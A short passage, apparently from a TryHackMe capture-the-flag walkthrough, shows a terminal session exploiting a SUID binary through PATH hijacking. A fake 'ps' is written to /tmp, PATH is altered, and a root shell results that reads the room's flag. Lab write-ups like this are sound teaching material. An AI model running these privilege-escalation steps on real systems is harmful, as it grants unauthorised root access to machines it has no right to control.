 kel@THM_exploit:~$     echo "/bin/bash" > /tmp/ps
kel@THM_exploit:~$     chmod +x /tmp/ps
kel@THM_exploit:~$     export PATH=/tmp:$PATH
kel@THM_exploit:~$     ./exe
root@THM_exploit:~# whoami
root
root@THM_exploit:~# cat /root/root.txt
The flag: THM{SUID_binary_and_PATH_exploit}.
Also, thank you for your participation.

The room is built with love. DesKel out.
root@THM_exploit:~#